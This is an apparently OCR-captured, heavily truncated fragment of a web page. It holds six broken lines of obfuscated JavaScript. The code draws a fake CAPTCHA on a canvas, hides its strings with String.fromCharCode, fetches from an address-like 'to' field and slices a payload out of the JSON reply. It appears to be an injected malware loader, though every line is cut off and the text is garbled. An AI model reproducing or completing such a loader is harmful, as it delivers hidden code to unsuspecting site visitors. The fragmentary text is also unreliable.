
📅 Last Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St